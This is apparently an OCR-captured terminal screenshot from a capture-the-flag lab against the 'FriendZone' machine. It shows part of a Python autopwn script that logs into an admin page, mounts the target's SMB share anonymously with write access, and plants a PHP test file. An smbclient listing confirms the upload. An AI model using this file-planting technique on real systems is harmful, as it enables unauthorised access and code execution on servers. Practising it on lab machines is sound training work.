 192.168.1.15
10.10.14.9
10.10.10.123 - FriendZone
35
36 def makeRequest(username,password):
37
38 urllib3.disable_warnings()
39 s = requests.session()
40 s.verify = False
41
42 data_post = {
43 "username" : username,
44 "password": password
45 }
46
47 r = s.post(admin_login_url, data=data_post)
48
49 os.system("mkdir /mnt/SMBFriendzone")
50 os.system("mount -t cifs //10.10.10.123/Development
/mnt/SMBFriendzone -o username='null',password='null',do
main='WORKGROUP',rw")
51 time.sleep(2)
52
53 os.system("echo \"<?php echo 'oldboy was here'; ?>\"
> /mnt/SMBFriendzone/test.php")
54 os.system("umount /mnt/SMBFriendzone")
55 time.sleep(2)
56 os.system("rm -r /mnt/SMBFriendzone")
57
58 if __name__ == "__main__":
NORMAL autopwn.py 95 %
"autopwn.py" 61L, 1630B written
> ./bin/python3 autopwn.py
/home/a/Doc/Ha/L/Fr/content | # | took 15s | ok
❯ ls
sdb1_old_parrot
❯ ls
sdb1_old_parrot
❯ smbclient //10.10.10.123/Development -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Jul 6
20:55:57 2025
.. D 0 Tue Sep 13
10:56:24 2022
test.php A 33 Sun Jul 6
21:02:43 2025
3545824 blocks of size 1024. 1625460 blocks a
vailable
smb: \>
VPN - root's tasks Scripting